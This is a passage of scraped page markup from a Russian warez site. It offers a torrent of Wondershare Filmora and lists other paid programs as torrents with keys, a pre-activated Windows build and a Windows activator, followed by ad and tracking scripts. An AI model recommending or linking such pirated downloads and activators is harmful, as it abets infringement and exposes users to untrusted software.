              <a href="/wp-content/uploads/2022/03/Wondershare-Filmora-X-10.7.8.12-Rus.torrent" target="_self" class="buttons btn_blue center"><span class="left">Скачать Wondershare Filmora Video Editor 10.7.8.12</span></a>
            </div>
            <div class="flat_pm_end"></div>
            <p></p>
            <div class="clear"></div>
          </div>
          <div class="tech-info"></div>
          <div class="clear"></div>
          <div class="code-block code-block-1" style="margin: 8px 0; clear: both;">
            <div class="rl_cnt_bg" data-id="285774"></div>тут реклама
          </div>
          <div class="related-posts">
            <ul>
              <p>Что еще почитать?</p><!--c035cb36--><!--c035cb36--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tled7cb15e9c63c6d28146ce890dc7938ce368cbf5" type="text/javascript"></script><b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://spez-servis.ru/remont/noutbukov/hp/">&#171; Spez Servis&#187; предлагает комплексный ремонт ноутбуков HP в Москве</a> </b><a style="color:#103399" href="https://spez-servis.ru/remont/noutbukov/hp/">Ремонт ноутбуков HP в Москве</a> по низкой цене.  Сервисный центр по ремонту ноутбуков HP в Москве &#171;Spez Servis&#187; Квалифицированные мастера, гарантия качества и низкие цены. Бесплатная диагностика ноутбука HP.<br>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfed7cb15e9c63c6d28146ce890dc7938ce368cbf5" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/355/2/141355.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
              <li class="related">
                <a href="/adobe-premiere-pro-2021-14-5-0-51/" title="Adobe Premiere Pro СС 2021 14.5.0.51 торрент"> <span class="rel-post-title">Adobe Premiere Pro СС 2021 14.5.0.51 торрент</span></a>
              </li>
              <li class="related">
                <a href="/cyberlink-powerdirector/" title="CyberLink PowerDirector 20.1.2607.0"> <span class="rel-post-title">CyberLink PowerDirector 20.1.2607.0</span></a>
              </li>
              <li class="related">
                <a href="/videomontazh-rus/" title="ВидеоМОНТАЖ 12.5 + ключ активации 2022 на русском"> <span class="rel-post-title">ВидеоМОНТАЖ 12.5 + ключ активации 2022 на русском</span></a>
              </li>
              <li class="related">
                <a href="/pinnacle-studio-ultimate-russkaya-versiya-torrent/" title="Pinnacle Studio Ultimate 25.1.0.345 русская версия торрент"> <span class="rel-post-title">Pinnacle Studio Ultimate 25.1.0.345 русская версия торрент</span></a>
              </li>
              <li class="related">
                <a href="/magix-vegas-pro-v17-rus-torrent/" title="MAGIX.Vegas.Pro.v17 торрент"> <span class="rel-post-title">MAGIX.Vegas.Pro.v17 торрент</span></a>
              </li>
              <li class="related">
                <a href="/webcammax-8-0-7-8-rus-key/" title="WebcamMax 8.0.7.8 Rus c ключом"> <span class="rel-post-title">WebcamMax 8.0.7.8 Rus c ключом</span></a>
              </li>
              <div class="clear"></div>
            </ul>
          </div>
          <div class="clear"></div>
        </div>
      </div>
      <div class="right-col">
        <div class="side-blok">
          <form role="search" method="get" id="searchform" class="searchform" action="https://win-apps.ru/" name="searchform">
            <div>
              <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s"> <input type="submit" id="searchsubmit" value="Поиск">
            </div>
          </form>
        </div>
        <div class="side-blok">
          <div class="side-title">
            <span></span>
          </div>
          <div class="pop-content">
            <ul>
              <li>
                <a href="/microsoft-office-professional-plus-64-bit-russkaya-versiya-torrent/"><img src="/wp-content/uploads/2018/06/programmnyy-interfeys-153-80x80.png" alt="Microsoft Office 2022 Professional Plus 64 Bit русская версия торрент"></a> <a href="/microsoft-office-professional-plus-64-bit-russkaya-versiya-torrent/">Microsoft Office 2022 Professional Plus 64 Bit русская версия торрент</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   97218</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/windows-10-64-bit-rus-aktivirovannaya-torrent/"><img src="/wp-content/uploads/2018/07/programmnyy-interfeys-149-80x80.png" alt="Windows 10 64 Bit 2022 Rus активированная торрент"></a> <a href="/windows-10-64-bit-rus-aktivirovannaya-torrent/">Windows 10 64 Bit 2022 Rus активированная торрент</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   57841</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/aktivator-windows-7-maksimalnaya-32-bit/"><img src="/wp-content/uploads/2019/01/aktivatsiya-sbroshena11-80x80.png" alt="Активатор Windows 7 Максимальная 32 bit"></a> <a href="/aktivator-windows-7-maksimalnaya-32-bit/">Активатор Windows 7 Максимальная 32 bit</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   49510</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/java-development-kit-8/"><img src="/wp-content/uploads/2018/07/programmnyy-interfeys-100-80x80.png" alt="Java Development Kit 8"></a> <a href="/java-development-kit-8/">Java Development Kit 8</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   48326</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/adobe-audition-3-0-rus/"><img src="/wp-content/uploads/2018/06/programmnyy-interfeys-20-80x80.png" alt="Adobe Audition 3.0 русская версия"></a> <a href="/adobe-audition-3-0-rus/">Adobe Audition 3.0 русская версия</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   44321</span>
                <div class="clear"></div>
              </li>
            </ul>
          </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="footer">
    <div class="credits">
      <p>© 2022 Полные версии программ · Копирование материалов сайта без разрешения запрещено<br></p>
      <div class="foot-counter"></div>
    </div>
<a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script src="/monet.js"></script> 
  
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://win-apps.ru/wondershare-filmora-video-editor-torrent";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript">

  function gotoal(link){window.open(link.replace("_","http://"));}
  </script>
  <link rel="stylesheet" id="mts_wpshortcodes-css" href="/wp-content/plugins/wp-shortcode/css/wp-shortcode.css?ver=1.4.16" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1" id="jquery-ui-core-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1" id="jquery-ui-accordion-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1" id="jquery-ui-tabs-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script> 
  <script type="text/javascript" id="kk-star-ratings-js-extra">


  /* <![CDATA[ */
  var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win-apps.ru\/wp-admin\/admin-ajax.php","nonce":"21616d1c87"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.3.2" id="kk-star-ratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8." id="superfish-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1" id="slippry-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2" id="theia-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1" id="mmenu-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0" id="headhesive-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0" id="carousel-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0" id="custom-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.0.2" id="comment-reply-js"></script>
  <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">
    <div class="clearfy-cookie-container">
      <strong><span style="color: #000000;">Пароль к архивам <span style="color: #ff0000;">win-apps.ru</span>.</span></strong> <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Ок</button>
    </div>
  </div>
  <script>
  var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}
  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"":'<button class="fpm_5_cross">':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross">'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+""),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross">'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"":'<button class="fpm_5_cross">':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 